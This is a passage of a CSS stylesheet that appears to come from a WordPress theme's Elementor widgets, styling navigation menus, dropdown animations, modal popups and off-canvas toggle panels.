.item-design-dropdown .nav-sublist-dropdown ul > li > .etheme-elementor-nav-menu-item .elementor-item {
  padding: var(--menu-sublist-padding-top, 0.5em) 0 var(--menu-sublist-padding-bottom, 0.5em);
  -webkit-padding-start: var(--menu-sublist-padding-left, 0.9em);
          padding-inline-start: var(--menu-sublist-padding-left, 0.9em);
  -webkit-padding-end: var(--menu-sublist-padding-right, 0.9em);
          padding-inline-end: var(--menu-sublist-padding-right, 0.9em);
}
.etheme-elementor-nav-menu-item-parent .elementor-item {
  padding: 7px 5px;
}
.etheme-elementor-nav-menu--main {
  margin: 0 calc(var(--menu-item-spacing, 8px) * -1) calc(var(--menu-item-spacing, 8px) * -1);
}
.etheme-elementor-nav-menu-item-arrow {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 0.7em;
  -webkit-margin-start: var(--submenu-arrow-margin-start, auto);
          margin-inline-start: var(--submenu-arrow-margin-start, auto);
  -webkit-margin-end: var(--submenu-arrow-margin-end, 0px);
          margin-inline-end: var(--submenu-arrow-margin-end, 0px);
  -webkit-padding-start: var(--submenu-arrow-spacing, var(--submenu-arrow-padding-start, 0.5em));
          padding-inline-start: var(--submenu-arrow-spacing, var(--submenu-arrow-padding-start, 0.5em));
  -webkit-padding-end: var(--submenu-arrow-padding-end, 0px);
          padding-inline-end: var(--submenu-arrow-padding-end, 0px);
  -webkit-box-ordinal-group: NaN;
      -ms-flex-order: var(--submenu-arrow-order, 3);
          order: var(--submenu-arrow-order, 3);
}
.etheme-elementor-nav-menu-item-arrow.only-child {
  --submenu-arrow-margin-start: 0px;
  --submenu-arrow-margin-end: 0px;
  --submenu-arrow-spacing: 0px;
  --submenu-arrow-padding-end: 0px;
}
.etheme-elementor-nav-menu-item-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-elementor-nav-menu-item .label-text {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.etheme-elementor-nav-menu-item-element {
  -webkit-box-ordinal-group: -1;
      -ms-flex-order: -2;
          order: -2;
  -webkit-margin-end: var(--submenu-item-element-spacing, 0.5em);
          margin-inline-end: var(--submenu-item-element-spacing, 0.5em);
}
.etheme-elementor-nav-menu-item-element:only-child {
  -webkit-margin-end: auto;
          margin-inline-end: auto;
  -webkit-margin-start: auto;
          margin-inline-start: auto;
}
.etheme-elementor-nav-menu-item-icon {
  line-height: 1;
}
.etheme-elementor-nav-menu-item-icon svg {
  width: var(--menu-item-icon-size, 1em);
  height: var(--menu-item-icon-size, 1em);
  fill: currentColor;
}
.etheme-elementor-nav-menu-item-icon img,
.etheme-elementor-nav-menu-item-icon picture {
  max-width: var(--menu-item-icon-size, 1em);
  max-height: var(--menu-item-icon-size, 1em);
  border-radius: inherit;
}
.etheme-elementor-nav-menu-item-label {
  background: var(--et_green-color);
  color: #fff;
  font-size: 0.57em;
  line-height: 0.9em;
  padding: 0.42em;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 2px;
  -webkit-margin-start: 6px;
          margin-inline-start: 6px;
}
.etheme-elementor-nav-menu__align-left .etheme-elementor-nav-menu {
  -webkit-margin-end: auto;
          margin-inline-end: auto;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.etheme-elementor-nav-menu__align-center .etheme-elementor-nav-menu {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-elementor-nav-menu__align-right .etheme-elementor-nav-menu {
  -webkit-margin-start: auto;
          margin-inline-start: auto;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.etheme-elementor-nav-menu__align-justify .etheme-elementor-nav-menu.horizontal > li {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.etheme-elementor-menu.processing .nav-sublist-dropdown {
  display: block;
  opacity: 0 !important;
  visibility: hidden !important;
}
.etheme-elementor-menu.processing li.dropdown-opened > .nav-sublist-dropdown {
  opacity: 1 !important;
  visibility: visible !important;
}
.etheme-elementor-menu .e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,
.etheme-elementor-menu .e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,
.etheme-elementor-menu .e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  width: 0;
}
.etheme-elementor-menu .e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,
.etheme-elementor-menu .e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  left: 0;
}
.etheme-elementor-menu .e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,
.etheme-elementor-menu .e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after {
  width: 0;
}
.etheme-elementor-menu .e--pointer-background .elementor-item:before {
  background-color: var(--et_active-color);
}
.etheme-elementor-menu .e--pointer-background .elementor-item:hover {
  color: #fff;
}
.elementor-widget-theme-etheme_departments_menu .etheme-elementor-nav-menu--dropdown {
  --menu-sublist-top-offset: calc(var(--menu-sublist-top-border, 1px) * -1);
}
.elementor-widget-theme-etheme_departments_menu .etheme-elementor-nav-menu.horizontal > li .nav-sublist-dropdown,
.elementor-widget-theme-etheme_departments_menu .etheme-elementor-nav-menu.horizontal > li .nav-sublist > ul {
  padding-top: 0px;
  padding-bottom: 0px;
}
.elementor-widget-theme-etheme_departments_menu:not(.dropdown-design-clean) .etheme-elementor-nav-menu--dropdown > .etheme-elementor-nav-menu.vertical > li > .etheme-elementor-nav-menu-item {
  position: relative;
}
.elementor-widget-theme-etheme_departments_menu:not(.dropdown-design-clean) .etheme-elementor-nav-menu--dropdown > .etheme-elementor-nav-menu.vertical > li > .etheme-elementor-nav-menu-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: currentColor;
  border-radius: inherit;
  opacity: var(--menu-sublist-item-overlay-opacity, 0);
}
.elementor-widget-theme-etheme_departments_menu:not(.dropdown-design-clean) .item-level-0:not(:first-child) {
  border-top: 1px solid var(--et_border-color);
}
.etheme-elementor-nav-menu-item-more-less[data-reverse].expanded > span:first-child,
.etheme-elementor-nav-menu-item-more-less[data-reverse]:not(.expanded) > span:last-child {
  display: none;
}
.etheme-elementor-nav-menu-item-more-less .etheme-elementor-nav-menu-item-element:last-child:not(:only-child) {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -webkit-margin-start: var(--submenu-item-element-spacing, 0.5em);
          margin-inline-start: var(--submenu-item-element-spacing, 0.5em);
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.etheme-elementor-menu .item-design-mega-menu,
.etheme-elementor-menu .nav-sublist-dropdown ul > li.item-design-mega-menu {
  position: static;
}
.etheme-elementor-menu .e--pointer-overline.e--pointer-overline-left .elementor-item:before {
  bottom: 0;
  height: 100%;
  width: 2px;
  background-color: var(--et_active-color);
}
body.rtl .etheme-elementor-menu .e--pointer-overline.e--pointer-overline-left .elementor-item:before {
  left: auto;
  right: 0;
}
.etheme-elementor-nav-menu .type-img[class*=position-] .elementor-item:has(img, picture),
.etheme-elementor-nav-menu .elementor-item:has(i, svg) {
  -ms-flex-wrap: var(--menu-item-wrap);
      flex-wrap: var(--menu-item-wrap);
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: var(--menu-item-direction);
          flex-direction: var(--menu-item-direction);
  gap: var(--menu-item-gap, 5px);
}
.etheme-elementor-nav-menu .type-img[class*=position-] .elementor-item:has(img, picture) > img,
.etheme-elementor-nav-menu .elementor-item:has(i, svg) > img,
.etheme-elementor-nav-menu .type-img[class*=position-] .elementor-item:has(img, picture) > picture,
.etheme-elementor-nav-menu .elementor-item:has(i, svg) > picture,
.etheme-elementor-nav-menu .type-img[class*=position-] .elementor-item:has(img, picture) > .nav-item-image,
.etheme-elementor-nav-menu .elementor-item:has(i, svg) > .nav-item-image {
  max-width: var(--menu-item-image-width, 1em);
}
.etheme-elementor-nav-menu [class*=position-left] .elementor-item > img,
.etheme-elementor-nav-menu [class*=position-left] .elementor-item > picture,
.etheme-elementor-nav-menu [class*=position-left] .elementor-item > .nav-item-image {
  -webkit-box-ordinal-group: NaN;
      -ms-flex-order: var(--submenu-item-image-order, -3);
          order: var(--submenu-item-image-order, -3);
  -webkit-margin-end: var(--submenu-item-element-spacing, 0.5em);
          margin-inline-end: var(--submenu-item-element-spacing, 0.5em);
}
.etheme-elementor-nav-menu [class*=position-center] {
  --menu-item-direction: column;
}
.etheme-elementor-nav-menu [class*=position-center-top],
.etheme-elementor-nav-menu [class*=position-center-center] {
  --menu-item-direction: column-reverse;
}
@-webkit-keyframes etheme-elementor-menu-dropdown-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes etheme-elementor-menu-dropdown-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(calc(var(--et-transformY,.001px) + 15px)) translateX(var(--et-transformX, 0.001px));
            transform: translateY(calc(var(--et-transformY,.001px) + 15px)) translateX(var(--et-transformX, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(var(--et-transformY, 0.001px)) translateX(var(--et-transformX, 0.001px));
            transform: translateY(var(--et-transformY, 0.001px)) translateX(var(--et-transformX, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(calc(var(--et-transformY,.001px) + 15px)) translateX(var(--et-transformX, 0.001px));
            transform: translateY(calc(var(--et-transformY,.001px) + 15px)) translateX(var(--et-transformX, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(var(--et-transformY, 0.001px)) translateX(var(--et-transformX, 0.001px));
            transform: translateY(var(--et-transformY, 0.001px)) translateX(var(--et-transformX, 0.001px));
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: scale3d(0.3, 0.3, 0.3) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  50% {
    opacity: 1;
    -webkit-transform: translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: scale3d(0.3, 0.3, 0.3) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  50% {
    opacity: 1;
    -webkit-transform: translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-dropdown {
  0% {
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: perspective(500px) rotateX(-90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(-90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-dropdown {
  0% {
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: perspective(500px) rotateX(-90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(-90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-dropdown-top {
  0% {
    -webkit-transform-origin: 50% 100%;
            transform-origin: 50% 100%;
    -webkit-transform: perspective(500px) rotateX(90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    -webkit-transform-origin: 50% 100%;
            transform-origin: 50% 100%;
    -webkit-transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-dropdown-top {
  0% {
    -webkit-transform-origin: 50% 100%;
            transform-origin: 50% 100%;
    -webkit-transform: perspective(500px) rotateX(90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(90deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    -webkit-transform-origin: 50% 100%;
            transform-origin: 50% 100%;
    -webkit-transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
            transform: perspective(500px) rotateX(0deg) translateX(var(--et-transformX, 0.001px)) translateY(var(--et-transformY, 0.001px));
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(calc(-15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(-15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(calc(-15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(-15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
}
@-webkit-keyframes etheme-elementor-menu-dropdown-fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(calc(15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
}
@keyframes etheme-elementor-menu-dropdown-fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(calc(15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(15px + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
            transform: translateX(calc(0.001% + var(--et-transformX, .001px))) translateY(var(--et-transformY, 0.001px));
  }
}
.etheme-modal-popup-overlay {
  position: fixed;
  top: var(--wp-admin--admin-bar--height, 0px);
  right: 0;
  bottom: 0;
  left: 0;
  height: 100vh;
  z-index: 999;
}
.etheme-modal-popup-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: left;
  position: relative;
  width: 50vw;
  height: 60vh;
  background: #fff;
  z-index: 999;
  padding: 25px;
  -webkit-animation-timing-function: var(--popup-animation-timing-function, linear);
          animation-timing-function: var(--popup-animation-timing-function, linear);
  -webkit-animation-duration: var(--popup-animation-duration, 1.2s);
          animation-duration: var(--popup-animation-duration, 1.2s);
}
.etheme-modal-popup-content-wrapper {
  position: fixed;
  z-index: 9999;
  left: 0;
  right: 0;
  bottom: 0;
  top: var(--wp-admin--admin-bar--height, 0px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.elementor-edit-area .etheme-modal-popup-content {
  -webkit-animation-fill-mode: both !important;
          animation-fill-mode: both !important;
}
.etheme-modal-popup-inner {
  overflow: hidden;
  overflow-y: auto;
  max-height: 100%;
}
.etheme-modal-popup-close {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #000;
  background-color: #fff;
  position: absolute;
  top: var(--icon-offset, 5px);
  cursor: pointer;
  padding: 10px;
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-modal-popup-close.inside {
  right: var(--icon-offset, 5px);
}
.etheme-modal-popup-close.outside {
  left: calc(100% + var(--icon-offset, 5px));
}
.etheme-modal-popup-close:hover {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
body:has(.etheme-modal-popup-button[aria-expanded=true]) {
  overflow: hidden;
}
@media (max-width: 767px) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile),
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-phone) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile) .etheme-elementor-off-canvas__container,
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-phone) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile) .etheme-elementor-off-canvas__main,
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-phone) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
@media (min-width: -1) and (max-width: -1) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile_extra) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile_extra) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-mobile_extra) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
@media (min-width: -1) and (max-width: -1) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-laptop),
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet_extra) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-laptop) .etheme-elementor-off-canvas__container,
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet_extra) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-laptop) .etheme-elementor-off-canvas__main,
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-tablet_extra) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 99999px) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-desktop) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-desktop) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-desktop) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
@media (min-width: -1) {
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-widescreen) {
    --toggle-button-alignment: initial;
    --toggle-wrapper-display: block;
    --off-canvas-alignment-transform: none;
    --off-canvas-padding: 0px;
    --off-canvas-close-display: none;
    --off-canvas-color: inherit;
    --off-canvas-background-color: none;
    --off-canvas-content-height: unset;
    --off-canvas-content-max-height: none;
    --et_main-color-local: var(--et_main-color);
    --et_dark-2-white-local: var(--et_dark-2-white);
    --et_link-color-local: var(--et_link-color);
    --et_font-color-local: var(--et_font-color);
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-widescreen) .etheme-elementor-off-canvas__container {
    position: static;
    -webkit-transform: none;
            transform: none;
    z-index: auto;
    width: auto;
    height: auto;
    overflow: visible;
  }
  .etheme-elementor-off-canvas__wrapper:has(.etheme-elementor-off-canvas__toggle.elementor-hidden-widescreen) .etheme-elementor-off-canvas__main {
    overflow: visible;
    opacity: 1;
    visibility: visible;
    position: static;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    width: auto;
    height: auto;
    min-height: unset;
    font-size: inherit;
    border: none !important;
  }
}
.etheme-elementor-off-canvas__wrapper {
  text-align: var(--toggle-button-alignment, left);
}
.etheme-elementor-off-canvas__toggle {
  display: inline-block;
}
.etheme-elementor-off-canvas__toggle .elementor-button-content-wrapper {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-elementor-off-canvas__toggle .e-toggle-cart-custom-icon,
.etheme-elementor-off-canvas__toggle .elementor-button-icon {
  position: relative;
  font-size: var(--toggle-icon-size, 1em);
  margin-right: var(--toggle-icon-space, 0px);
  -webkit-box-ordinal-group: unset;
      -ms-flex-order: unset;
          order: unset;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-elementor-off-canvas__toggle .elementor-button-icon-qty {
  font-size: 0.75em;
  position: relative;
  top: var(--toggle-button-qty-top, -0.65em);
  left: var(--toggle-button-qty-left, -0.65em);
  margin-right: var(--toggle-button-qty-left, -0.65em);
  color: #000;
  background: #e1e1e1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  line-height: 0.75em;
  width: var(--toggle-button-qty-proportion, 1.5em);
  height: var(--toggle-button-qty-proportion, 1.5em);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.etheme-elementor-off-canvas__toggle-qty-middle {
  --toggle-button-qty-top: 0;
  --toggle-button-qty-left: 0;
}
.etheme-elementor-off-canvas__toggle-qty-bottom {
  --toggle-button-qty-top: 5px;
}
.etheme-elementor-off-canvas__toggle_wrapper {
  display: var(--toggle-wrapper-display, flex);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.etheme-elementor-off-canvas__toggle_wrapper > .elementor-button-wrapper {
  line-height: 1;
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__toggle_wrapper {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.etheme-elementor-off-canvas:not(.etheme-elementor-off-canvas-zero-quantity-yes) .elementor-button-icon-qty[data-counter="0"] {
  display: none;
}
.etheme-elementor-off-canvas-toggle-fixed .etheme-elementor-off-canvas__toggle {
  position: fixed;
  top: var(--toggle-button-position-axis-y, 35%);
  z-index: 4;
}
.etheme-elementor-off-canvas-toggle-left .etheme-elementor-off-canvas__toggle {
  left: var(--toggle-button-position-axis-x, 0px);
}
.etheme-elementor-off-canvas-toggle-right .etheme-elementor-off-canvas__toggle {
  right: var(--toggle-button-position-axis-x, 0px);
}
.etheme-elementor-off-canvas-left {
  --off-canvas-alignment-left: 0;
